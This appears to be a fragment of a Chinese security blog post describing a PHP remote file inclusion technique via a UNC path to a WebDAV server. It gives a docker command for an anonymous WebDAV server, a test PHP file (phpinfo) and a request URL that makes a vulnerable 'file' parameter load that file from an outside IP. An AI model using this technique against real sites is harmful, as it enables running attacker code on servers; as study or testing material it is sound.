 利用2: UNC->webdav
借用P神的方法快速搭建webdav服务器
一键启动一个webdav服务器
docker run -v /root/webdav:/var/lib/dav -e ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCATION
=/webdav -p 80:80 --rm --name webdav bytemark/webdav然后把php文件放到/root/webdav/data里就
行了
[root@iZuf67fuztjto1yoeenpagZ:~/webdav/data# ls
1.php
[root@iZuf67fuztjto1yoeenpagZ:~/webdav/data# cat 1.php
<?php
phpinfo();
?>
接着直接访问:
http://127.0.0.1:8081/test.php?file=//47.101.46.179//webdav/1.php
https://blog.csdn.net/m0_37871444